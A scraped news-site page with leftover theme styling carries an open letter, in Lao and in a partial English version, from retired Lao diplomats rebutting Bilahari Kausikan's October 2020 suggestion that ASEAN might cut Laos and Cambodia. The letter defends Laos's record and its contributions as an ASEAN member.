  margin: 0 5px 0 0;
}
.td-author-single-edit .tdb-author-info {
  padding: 0 20px 0 0;
}
.td-author-single-edit .tdb-author-social a {
  margin: 10px!important;
}
.tdb-author-box .tdb-social-item:last-child {
  padding: 0 5px 0 0;
}
</style></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_80 .td-audio-player{font-size:12px}.tdi_80 .tdb-caption-text{margin:6px 0 0}.tdi_80:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-scaled.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="391" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-696x391.jpg" srcset="https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-696x391.jpg 696w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-300x169.jpg 300w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1024x576.jpg 1024w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-768x432.jpg 768w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1536x864.jpg 1536w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-2048x1151.jpg 2048w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1068x600.jpg 1068w, https://tholakhong.com/wp-content/uploads/2020/11/PhotoCollage_20201102_145019629-1920x1079.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="PhotoCollage_20201102_145019629.jpg"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p>ພົນລະເມືອງຂອງອາຊຽນ,ໂດຍສະເພາະກໍແມ່ນປະຊາຊົນຂອງປະເທດສະມາ ຊິກໃໝ່ ຄື ສປປລາວ ແລະ ລາຊະອານາຈັກກຳປູເຈຍ ຮູ້ສຶກຕົກໃຈເມື່ອຊາບວ່າ ຄົນຜູ້ເຄີຍເປັນທີ່ ໜ້ານັບຖືໃນການປົກປ້ອງ ສະມາຄົມບັນດາປະຊາຊາດ ອາຊີອາຄະເນ (ອາຊຽນ) ໄດ້ຕັດ ສິນໃຈບໍ່ປ້ອງກັນອົງການນີ້ອີກແລ້ວ ດ້ວຍການສົ່ງທັດສະນະອັນຜິດພາດຂອງຕົນອອກສູ່ ໂລກ ໃນການສະເໜີໃຫ້ເອົາ ລາວ ແລະ ກຳປູເຈຍ ອອກຈາກ ອາຊຽນ. </p>



<p>ສະພາບແນວນີ້ ຈຶ່ງເກີດມີການຍົກເອົາຫລາຍບັນຫາຂຶ້ນມາຖາມກັນວ່າ ແມ່ນຫຍັງທີ່ພາໃຫ້ ອະດີດນັກການ ທູດ ທູດບິນລາຮາຣີ ກໍສິກັນ ທ່ານນີ້ ຫັນປ່ຽນແນວຄວາມຄິດຂອງຕົນ; ເປັນຫຍັງຜູ້ກ່ຽວ ຈຶ່ງຕັດສິນໃຈ ເດີນສວນທາງກັນ ກັບ ວິໄສທັດຂອງບິດາຜູ້ກໍ່ຕັ້ງອາຊຽນ ແລະ ປະຊາຊົນ ຂອງອາຊຽນ; ເປັນຫຍັງຜູ້ກ່ຽວຈຶ່ງຕັດສິນໃຈບໍ່ສືບຕໍ່ຊຸກຍູ້ ສົ່ງເສີມ ກົດບັດອາຊຽນ ທີ່ຕົນ ເອງກໍໄດ້ເປັນຜູ້ປະກອບສ່ວນສ້າງດ້ານເນື້ອໃນ; ເປັນຫຍັງຜູ້ກ່ຽວຈຶ່ງ ທຳລາຍມ້າງຫຼັກການ ທີ່ວາງໄວ້ຢູ່ໃນ ສົນທິສັນຍາວ່າດ້ວຍ ມິດຕະພາບ ແລະ ການຮ່ວມມື ໃນ ພາກພື້ນອາຊີ ອາ ຄະເນ; ແລະ ເປັນຫຍັງຜູ້ກ່ຽວຈຶ່ງບໍ່ເລືອກຂຽນບົດ ກ່ຽວກັບວາລະອັນຮີບດ່ວນ ເພື່ອ ການຊ່ວຍຊຸກຍູ້ພາກພື້ນນີ້ ໂດຍສະເພາະໃນເວລາທີ່ ຜູ້ນຳ, ລັດຖະບານ ແລະ ປະຊາ ຊົນ ອາຊຽນພວມມີຄວາມພະຍາຍາມຮ່ວມກັນຜ່ານຜ່າຜົນກະທົບຂອງການແພ່ລະບາດຢ່າງຮ້າຍ ແຮງຂອງ ໂຄວິດ-19, ແລ້ວພາກັນກ້າວໄປສູ່ ການສ້າງປະຊາຄົມອາຊຽນໃຫ້ເຂັ້ມແຂງ.<br> </p>



<p>ໃນເວລານີ້, ພວກເຮົາ ບັນດານັກການທູດບຳນານຂອງ ສປປລາວ ໄດ້ຂຽນຈົດ ໝາຍເປີດຊອງ ສະບັບນີ້ຂຶ້ນ ເພື່ອແຈ້ງໃຫ້ຮູ້ວ່າພວກເຮົາຮູ້ສຶກເຈັບປວດ ແລະ ຖືກທຳຮ້າຍ ເຖິງສ່ວນເລິກຂອງຫົວໃຈ ຍ້ອນບົດຂຽນຂອງ ທູດບິນລາຮາຣີ ກໍສິກັນ ລົງວັນທີ 24 ຕຸລາ 2020.ເນຶ້ອໃນຂອງບົດຂຽນດັ່ງກ່າວໄດ້ສົ່ງເສີມຄວາມແຕກແຍກພາຍໃນອາຊຽນທີ່ສະແດງ ອອກໃນແນວຄວາມຄິດຂອງ ທ. ກໍສິກັນ ທີ່ສະເໜີວ່າ ອາຊຽນຄວນຂັບໄລ່ ລາວ ແລະ ກຳປູເຈຍ ອອກໄປຖ້າຫາກສອງປະເທດນີ້ສືບຕໍ່ເອົາທາງເລືອກທີ່ ຜິດພາດ ຫຼືວ່າ ຖືກບົງ ການໂດຍອຳນາດອິດທິພົນພາຍນອກໃດໜຶ່ງ. ໃນນີ້, ພວກເຮົາບໍ່ພຽງແຕ່ຢາກແຈ້ງ ໃຫ້ປະ ຊາຄົມສາກົນຊາບເທົ່ານັ້ນ ແຕ່ກໍຕ້ອງ ການເຕືອນຄວາມຊົງຈຳຂອງ ທູດບິນລາຮາຣີ ກໍສິກັນ ວ່າບົດຂຽນຂອງຜູ້ກ່ຽວ ແມ່ນລ້ວນແລ້ວແຕ່ມີລັກສະນະຂອງຄົນທີ່ມີ “ສາຍຕາສັ້ນ”, ເບິ່ງ ແບບຜິວເຜີນ, ບິດເບືອນ ແລະ ມີການຕີລາຄາແບບຜິດພາດ. ຍິ່ງໄປກວ່ານັ້ນ, ກໍເປັນ ໜ້າເສົ້າໃຈ ທີ່ທູດ ກໍສິກັນ ໄດ້ຖືເບົາ ສົງຄາມທຳລາຍອັນຂົ່ມຂື່ນແລະຍືດເຍື້ອ ທີ່ປະຊາຊົນ ສອງຊາດພວກເຮົາໄດ້ຕໍ່ສູ້ ທັງເສຍສະຫລະຊີວິດແລະເລືອດເນື້ອ ເພື່ອຍາດເອົາ ເອກະ ລາດ. </p>



<p>ສຳລັບກໍລະນີ ຂອງ ສປປລາວ ເອງ, ໃນສົງຄາມທຳລາຍອັນໂຫດຮ້າຍປ່າເຖື່ອນ ບໍ່ພຽງແຕ່ໄດ້ເຫັນການເສຍສະຫຼະຂອງປະຊາຊົນລາວ ດັ່ງທີ່ໄດ້ກ່າວໄວ້ເທົ່ານັ້ນ, ແຕ່ຫາກ ວ່າ 1/3 ຂອງດິນແດນປະເທດລາວຍັງມີລະເບີດທີ່ຍັງບໍ່ທັນແຕກກະແຈກກະຈາຍຢູ່ຊຶ່ງໃນ ແຕ່ລະປີບໍ່ພຽງແຕ່ໄດ້ປິດຊີວິດຂອງປະຊົນຈຳນວນຫລາຍເທົ່ານັ້ນແຕ່ມັນຍັງໄດ້ຈຳກັດສິດທິ ຂອງປະຊາຊົນລາວໃນການພັດທະນາໄດ້ຢ່າງເຕັມສ່ວນ.</p>



<p>ພາຍຫຼັງທີ່ຍາດເອົາເອກະລາດດ້ວຍຄວາມຍາກລຳບາກໄດ້ແລ້ວ, ສປປລາວ ແລະ ປະຊາຊົນ ຂອງຕົນ ແມ່ນຮູ້ດີເຖິງຄຸນຄ່າຂອງ ຄວາມເປັນ ເອກະລາດ, ສັນຕິ ພາບ ແລະ ການຮ່ວມມືເພື່ອການພັດທະນາ. ເຂົາເຈົ້າກໍບໍ່ຮູ້ໜ້ອຍໄປກວ່າປະຊາຊົນຊາດອື່ນໃດໃນ ໂລກວ່າປະເທດຕົນຄວນຈະດຳເນີນ ແນວທາງການຕ່າງປະເທດອັນໃດ ເພື່ອໃຫ້ສອດຄ່ອງ ກັບຜົນປະໂຫຍດແຫ່ງຊາດຂອງຕົນ. ປະເທດລາວ ມຸ່ງໝັ້ນເດີນຕາມແນວທາງການຕ່າງປະ ເທດ ສັນຕິພາບ, ເອກະລາດ, ມິດຕະພາບ ແລະ ການຮ່ວມມື. ຕົວຢ່າງໜື່ງທີ່ດີ ໃນການ ດຳເນີນນະໂຍບາຍດັ່ງກ່າວແມ່ນການທີ່ ສປປລາວ ບໍ່ໄດ້ຕັດສາຍພົວພັນການທູດ ກັບ ສະຫະລັດອາເມຣິກາ ເຖິງແມ່ນວ່າ ໄດ້ມີສົງຄາມທຳລາຍ ແລະ ມີການເສຍສະຫຼະຂອງປະ ຊາຊົນ ຢ່າງຫຼວງຫຼາຍມາກ່ອນ, ແຕ່ຫາກຍັງໄດ້ຍື່ນມືໃຫ້ການຮ່ວມມືທາງດ້ານມະນຸດສະທຳ ຮ່ວມກັບລັດຖະບານ ແລະ ປະຊາຊົນ ສະຫະລັດອາເມຣິກາ ເພື່ອຊອກຄົ້ນຫາທະຫານອະ ເມຣິກາທີ່ສູນຫາຍ ໃນປາງສົງຄາມ (MIA) ຢູ່ ລາວ. </p>



<p>ເຊັ່ນດຽວກັນ, ໃນເດືອນ ກໍລະກົດ 1992, ສປປລາວ ໄດ້ປະກາດທັດສະນະຂອງຕົນຢ່າງສະຫງ່າຜ່າເຜີຍ ໃນງານພິທີທີ່ຈັດ ຂຶ້ນໂດຍປະເທດຟີລິບປິນ ທີ່ເປັນປະທານອາຊຽນໃນປີນັ້ນ ໂດຍມີການເຂົ້າຮ່ວມຂອງ ບັນດາລັດ ຖະມົນຕີຕ່າງປະເທດອາຊຽນດ້ວຍກັນ ເພື່ອຮັບເອົາ ສປປລາວ ເປັນປະເທດສັງ ເກດການຂອງ ອາຊຽນ, ຊຶ່ງໜື່ງໃນເນື້ອໃນທີ່ໄດ້ຖະແຫລງອອກໄປນັ້ນ ກໍແມ່ນ ສປປລາວ ກຽມພ້ອມທີ່ຈະໃຫ້ສິ່ງຕ່າງໆໃນອະດີດຜ່ານມາ ເປັນເລື້ອງຂອງປະຫວັດສາດ ແລະກໍ ພ້ອມ ທີ່ຈະເບິ່ງໄປສູ່ອະນາຄົດ ແນໃສ່ໃຫ້ມີການຮ່ວມມືທີ່ຕ່າງຝ່າຍຕ່າງໄດ້ຮັບຜົນປະໂຫຍດ ກັບ ທຸກໆປະເທດສະມາຊິກອາຊຽນ ໃນຕໍ່ໜ້າ.</p>



<p>ສປປລາວ ຍັງໄດ້ສະທ້ອນໃຫ້ເຫັນເຊັ່ນດຽວ ກັນ ຢູ່ໃນກົດໝາຍ ວ່າດ້ວຍການສົ່ງເສີມການລົງທຶນຂອງຕ່າງປະເທດຢູ່ ລາວ ຊຶ່ງຖືວ່າເປັນໜຶ່ງ ໃນບັນດາກົດໝາຍການ ລົງທຶນຂອງພາກພື້ນ ທີ່ເປີດກວ້າງໃນການຮັບເອົາການລົງທຶນ ຈາກທົ່ວທຸກມຸມໂລກ. ສິ່ງດັ່ງກ່າວແມ່ນ ສອດຄ່ອງຫຼາຍ ກັບນະໂຍບາຍເປີດກວ້າງສູ່ພາຍ ນອກຂອງ ອາຊຽນ ທີ່ໄດ້ວາງອອກເພື່ອດຶງດູູດເອົາການລົງທຶນໃຫ້ຫຼາຍຂຶ້ນ ຈາກບັນດາ ປະເທດຄູ່ເຈລະຈາ ແລະ ປະເທດອື່ນໆ, ເພື່ອໃຫ້ເຂົ້າ ເຖິງ ຕະຫຼາດພາຍນອກອັນມະ ຫາສານ, ການຮັບເອົາການຖ່າຍທອດເຕັກໂນໂລຊີ ແລະ ຄວາມຮູ້ຄວາມຊຳນານ, ແນໃສ່ ຮັບປະກັນການເປັນ ແກນກາງ ຂອງ ອາຊຽນ ແລະ ເພື່ອຍົກສູງ ຖານະບົດບາດ ແລະ ທີ່ຕັ້ງຂອງ ອາຊຽນ ຢູ່ໃນເວທີສາກົນ.</p>



<p>ນອກຈາກນັ້ນ, ພວກເຮົາກໍຢາກເຕືອນຄວາມຊົງຈຳຂອງ ທູດກໍສິກັນ ວ່ານັບແຕ່ໄດ້ ເຂົ້້າເປັນສະມາຊິກສົມບູນຂອງ ອາຊຽນ ໃນວັນທີ 23 ກໍລະກົດ 1997 ເປັນຕົ້ນມາ, ສປປລາວ ໄດ້ເປັນປະເທດສະມາຊິກໜື່ຶງທີ່ມີຄວາມພາກພູມໃຈຢ່າງຍິ່ງ ແລະ ຄວາມຮັບ ຜິດຊອບສູງ ຂອງອົງການ. ສປປລາວ ບໍ່ພຽງແຕ່ໄດ້ປະຕິບັດຢ່າງ ເຄັ່ງຄັດ ທຸກໆຫຼັກການ ທີ່ລະບຸໄວ້ຢູ່ໃນ ກົດບັດອາຊຽນ ແລະ ສົນທິສັນຍາວ່າດ້ວຍ ມິດຕະພາບ ແລະ ການຮ່ວມ ມື ແລະ ອື່ນໆ, ແຕ່ກໍຍັງໄດ້ມີການວາງແຜນພັດທະນາເສດຖະກິດ-ສັງຄົມ ຂອງຕົນ ໃຫ້ມີ ຄວາມກົມກຽວກັບການສ້າງປະຊາຄົມອາຊຽນ ແນໃສ່ໃຫ້ສາມາດຮັດແຄບຄວາມແຕກໂຕນ ດ້ານການພັດທະນາ ເສດຖະກິດ ລະຫວ່າງ ສປປລາວ ແລະ ປະເທດສະມາຊິກອື່ນໆ, ເປັນຕົ້ນແມ່ນ ປະເທດສະມາຊິກເກົ່າ. ທີ່ເປັນ ສະມາຊິກ ອາຊຽນ, ສປປລາວ ໄດ້ຮັບ ຜົນສຳເລັດໃນການພັດທະນາເສດຖະກິດ-ສັງຄົມຫລາຍດ້ານ ທັງໆທີ່ໄດ້ມີການເລີ້ມຈາກ ລະດັບທີ່ຕ່ຳສຸດ ຍ້ອນຜົນຮ້າຍຂອງສົງຄາມທຳລາຍນັ້ນ. </p>



<p>ໃນໄລຍະເວລາດຽວກັນ, ປະເທດ ລາວ ກໍໄດ້ໃຫ້ການ ປະກອບສ່ວນອັນສຳຄັນ ໃຫ້ແກ່ ອາຊຽນ ໃນຫລາຍດ້ານ: </p>



<p>ໜຶ່ງ, ສະ ຖຽນລະພາບທາງການເມືອງ ພາຍໃນຂອງ ສປປລາວ ກໍມີຄວາມໝາຍສຳຄັນຕໍ່ການປົກ ປັກຮັກສາ ສັນຕິພາບ ແລະ ຄວາມໝັ້ນຄົງ ຢູ່ໃນພາກພື້ນ. </p>



<p>ສອງ, ຈຸດທີ່ຕັ້ງທາງດ້ານພູມ ຍຸດທະສາດຂອງ ລາວ ທີ່ເປັນເໝືອນປະຕູ ເຂົ້າ-ອອກບານໜຶ່ງສູ່ ຈີນ ໄດ້ກາຍມາມີຄວາມ ໝາຍສຳຄັນ ແລະກໍແນ່ນອນວ່າຈະນຳເອົາຜົນປະໂຫຍດມາໃຫ້ອາຊຽນ ເສັ້ນທາງ ລົດໄຟ ທີ່ມີໄລຍະທາງທີ່ສັ້ນ ແລະ ມີຄວາມໝາຍທາງເສດຖະກິດ ທີ່ເຊື່ອມຕໍ່ລະຫວ່າງ ຄູນໝິງ ແລະ ສິງກະໂປ (SKRL) ໂດຍຜ່ານ ສປປລາວ ຊຶ່ງຈະສ້າງສຳເລັດໃນປີ 2021 ແມ່ນເປັນຕົວຢ່າງອັນດີ. ໂຄງການ ດັ່ງກ່າວນີ້ ກໍຈະຊ່ວຍໃນການປະຕິບັດແຜນແມ່ບົດ ຂອງການເຊື່ອມຈອດ ອາຊຽນ ພາຍໃນປີ 2025 ໃຫ້ປະກົດຜົນເປັນຈິງ. ໃນເມື່ອສຳເລັດ ແລ້ວ, ໂຄງການດັ່ງກ່າວ ຈະເປັນເສັ້້ນທາງລົດໄຟທຳອິດ ທີ່ຕິດຕໍ່ລະຫວ່າງ ປະເທດອາ ຊຽນ, ຈີນ, ເກົາຫຼີໃຕ້, ອາຊີກາງ ແລະ ເອີຣົບ. ຖ້າຫາກບໍ່ມີການຕົກລົງ ຕັດສິນໃຈຍາດ ເອົາ ທຶນຮອນ ແລະ ການສະໜັບສະໜູນທາງດ້ານເຕັກນິກຈາກ ຈີນ, ໂຄງການ SKRL ທີ່ໄດ້ຖືກສະເໜີເປັນຄັ້ງທຳອິດ ໂດຍ ອາຊຽນ ໃນປີ 1995 ໃນໂອກາດກອງປະຊຸມສຸດ ຍອດ ຜູ້ນຳປະເທດອາຊຽນ ວ່າດ້ວຍການຮ່ວມມືພັດທະນາອ່າງແມ່ນ້ຳຂອງ (AMBDC) ໃນສອງທົດສະວັດ ກ່ອນໜ້ານີ້ກໍຄົງຈະບໍ່ກາຍເປັນຈິງຂຶ້ນມາໄດ້. ບວກເຂົ້າກັບການເຊື່ອມ ຕໍ່ກັນທາງອາກາດ, ເສັ້ນທາງດ່ວນ ໄປຫາ ຄູນໝິງ ຜ່ານ ສປປລາວ ກໍພວມໄດ້ຮັບການກໍ່ ສ້າງ. </p>



<p>ສາມ, ປະເທດລາວ ບໍ່ພຽງແຕ່ໄດ້ເຄີຍເປັນປະເທດເຈົ້າພາບຈັດກອງປະຊຸມສຸດຍອດ ອາຊຽນ ແລະ ກອງປະຊຸມອື່ນໆທີ່ຕິດພັນນັ້ນ, ແຕ່ກໍຍັງໄດ້ມີການປະກອບສ່ວນຢ່າງ ແຂງແຮງ ໃຫ້ແກ່ການປະຕິບັດ ກົດບັດອາຊຽນ ແລະ ບັນດາ ເອກະສານທີ່ສຳຄັນອື່ນໆ ຂອງອົງການ. ສປປລາວ ໄດ້ເປັນປະເທດເຈົ້າພາບຈັດກອງປະຊຸມສຸດຍອດ ອາເຊັມ ໃນປີ 2012 ຢ່າງມີຜົນສຳເລັດ. ເຊັ່ນດຽວກັນ, ສປປລາວ ກໍໄດ້ເປັນຜູ້ປະສານງານ ໃຫ້ແກ່ ການພົບປະລະຫວ່າງ ລັດຖະມົນຕີຕ່າງປະເທດ ສ. ເກົາຫຼີ ແລະ ສປປ ເກົາຫຼີ ໃນໂອ ກາດການເປັນເຈົ້າພາບຈັດກອງປະຊຸມ ສຸດຍອດອາຊຽນ ໃນປີ 2004. ນັ້ນແມ່ນບາງຕົວ ຢ່າງ ເພື່ອເຕືອນຄວາມຊົງຈຳຂອງ ທູດ ກໍສິກັນ.</p>



<p> ກ່ຽວກັບການທີ່ ສປປລາວ ເປັນລັດທີ່ມີ ເອກະລາດ ແລະ ອະທິປະໄຕ. ສປປລາວຮູ້ດີວ່າບໍ່ພຽງແຕ່ມີຄວາມຕ້ອງການຊຸກຍູ້ສົ່ງເສີມ ຜົນປະໂຫຍດແຫ່ງຊາດ ຂອງຕົນເທົ່ານັ້ນ, ແຕ່ກໍຍັງໄດ້ມີການຄຳນຶງເຖິງ ຜົນປະໂຫຍດ ຂອງພາກພື້ນ ເຊັ່ນດຽວກັນ. ສປປລາວ ເປັນປະເທດສະມາຊິກ ທີ່ມີຄວາມຮັບຜິດຊອບ ສູງຂອງ ສະຫະປະຊາຊາດ, ອາຊຽນ, ອົງການ ການຄ້າໂລກ ແລະ ອົງການສາກົນອື່ນໆ. ເຫລົ່ານີ້ກໍ ລ້ວນແລ້ວແຕ່ເປັນອົງກອນທີ່ມີຫລັກການພື້ນ ຖານ.  ສປປລາວ ແລະ ປະເທດ ສະມາຊິກອາຊຽນອື່ນໆ ໄດ້ໃຫ້ການປະກອບສ່ວນຂອງຕົນເພື່ອ ຊຸກຍູ້ສົ່ງເສີມ ແລະ ປົກ ປັກຮັກສາ ສັນຕິພາບ ແລະ ການພັດທະນາ ຢູ່ໃນຂົງເຂດ ແລະ ນອກພາກພື້ນ. </p>



<p>ປະເທດ ລາວ ມີທ່າແຮງບົ່ມຊ້ອນອັນໃຫຍ່ຫຼວງ ຊຶ່ງຖ້າຫາກມີການປະສົມປະສານເຂົ້າກັບຜົນສຳເລັດ ແລະ ທ່າແຮງອັນມະຫາສານຂອງປະເທດສະມາຊິກອື່ນໆແລ້ວ ກໍຈະເປັນການສ້າງກາລະ ໂອກາດ ແລະ ນຳເອົາຜົນປະໂຫຍດໄດ້ຫຼາຍຂຶ້ນ ໃຫ້ແກ່ ອາຊຽນ. ໃນນາມທີ່ເປັນ ອະດີດ ນັກການທູດ, ທູດກໍສິກັນ ຄວນມີຄວາມເຂົ້າໃຈຕໍ່ສິ່ງນີ້ ແລະ ໃຫ້ການ ຊຸກຍູ້ສ້າງຄວາມ ເປັນເອກະ ພາບຂອງ ອາຊຽນ, ແທນທີ່ຈະຜິປອງສ້າງຄວາມແບ່ງແຍກ ອັນຈະສົ່ງຜົນກະ ທົບຮ້າຍແຮງ ໃຫ້ແກ່ຜົນປະໂຫຍດຂອງແຕ່ລະປະເທດສະມາຊິກ ແລະ ອາຊຽນທັງມວນ. </p>



<p>ພວກເຮົາຫວັງວ່າ ການດຳເນີນບາດກ້າວທີ່ຜິດພາດໃນທາງການທູດດັ່ງກ່າວ ທີ່ບໍ່ເປັນປະ ໂຫຍດອັນໃດເລີຍໃຫ້ແກ່ການທູດໂດຍລວມ ນັບທັງການຂຽນບົດຄວາມ ໃສ່ຮ້າຍປ້າຍ ສີນັ້ນຄົງຈະເປັນສິ່ງສຸດທ້າຍ. ພວກເຮົາເຊື່ອໝັ້ນຢ່າງແຂງແຮງວ່າ ຄວາມພະຍາຍາມ ຂອງ ທູດ ກໍສິກັນ ຈະບໍ່ມີທາງສຳເລັດໄດ້ ຍ້ອນວ່າມັນນຳໄປສູ່ການສ້າງ ຄວາມບາດໝາງ ແລະ ຄວາມແຕກແຍກ ຢູ່ພາຍໃນ ອາຊຽນ, ຊ່ຶງແນ່ນອນມັນກໍເປັນການທຳລາຍກຽດແລະຊື່ສຽງ ຂອງທ່ານທູດເອງ.</p>



<p>ນະຄອນຫຼວງວຽງຈັນ, ວັນທີ 30 ຕຸລາ 2020</p>



<p>ອະດີດທູດລາວ</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="400" height="280" src="https://th0lakhong.com/wp-content/uploads/2020/11/Asean_Map.gif" alt="" class="wp-image-32570"/></figure>



<p>A single Singaporean’s attempt to divide ASEAN won’t succeed</p>



<p>ASEAN citizen, especially those from new member states, the Lao People’s Democratic Republic (Lao PDR or Laos) and the Kingdom of Cambodia, are shocked learning that a respected defender of the Association of Southeast Asian Nations (ASEAN) has decided not to defend it anymore by sending a misleading message to the world suggesting that Laos and Cambodia be expelled from ASEAN. Many questions have been raised to find out what made a former diplomat, Ambassador Bilahari Kausikan changed his mind;  why has he decided to go against the founding father of ASEAN’s vision and ASEAN citizen; why has he decided not to further promote ASEAN Charter, which he himself has contributed to its contents; why has he torn down the principles enshrined in the Treaty of Amity and Cooperation in Southeast Asia and why has he not picked up an urgent agenda to write to help the region especially when ASEAN leaders, governments and peoples are making their concerted efforts to overcome the Covid-19 pandemic devastating impacts and move forward to cement ASEAN Community.<br> </p>



<p>Today, we, as the retired diplomats of the Lao PDR, are writing this open letter to state that we are hurt and offended deep down to the bottom of our hearts by Ambassador Bilahari Kausikan’s article published on the Mothership on 24 October 2020. The article, inter-, promote the division of ASEAN as demonstrated by Kausikan’s idea suggesting that ASEAN might have to cut Laos and Cambodia if they continue to make wrong choices or be led by an external power. </p>



<p>In this context, we want to not only to inform the international community, but also to remind Ambassador Bilahari, that his message is completely short sighted, superficial, distorting and wrongly judged. Moreover and sadly, Ambassador Kausikan disregards the protracted bitter war the two peoples fought to gain their independence in which countless lives and blood of our peoples were sacrificed. In the case of Laos, the bitter war has not only brought about the mentioned sacrifices, but one third of total land area of this country is still badly contaminated by unexploded ordnances(UXO)which not only kill many people every year, but also deprive Lao people’s rights from development. <br></p>



<p>After gaining the hard won independence, the Lao PDR and its people know full well how precious independence, peace and development cooperation are. They also know not much less than any other people around the worldhow to conduct their foreign policy accordingly to their national interest. Laos consistently follows its foreign policy of peace, independence, friendship and cooperation. One good example is that the Lao PDR has not only broken its diplomatic relations with the USA despite the bitter war and untold sacrifices of its people, but it also extends its hands of humanitarian cooperation with the US government and people to find the American Missing in Action (MIA) in Laos. </p>



<p>Similarly, in July 1992Laossolemnly pronounced its position before the Ceremony organized by the then ASEAN Chairman, the Philippines attended by all ASEAN Foreign ministers, to grant Laos the observer status to ASEAN that, among other things, it was ready to let by gone be by gone about the past history and look forward for mutually beneficial cooperation with all ASEAN member states in the years to come. <br></p>



<p>Laos’ foreign policy is also reflected well in its law of foreign direct investment which is considered as one of the most liberal in the region welcoming  investors from every corner of the world. It is indeed well corresponding to the outward-looking policy of ASEAN designed to attract more investment from all its dialogue partners and others, to get access to their huge overseas markets, to receive transfer of technology and know-how, to ensure ASEAN centrality and to further elevate ASEAN voice and stand in international arena. <br></p>



<p>Further more, we want to remind Ambassador Kausikan that since  joining ASEAN on 23 July 1997 Laos has been and is a very proud and responsible member state. It not only strictly adheres to all principles enshrined in the ASEAN Charter, the Treaty of Amity and Cooperation in Southeast Asia and others, but it also aligns its  Five Year National Socio-Economic Development Plan to ASEAN Community building in order to narrow the economic development gap between Laos and others, especially the older  ASEAN member states.<br></p>



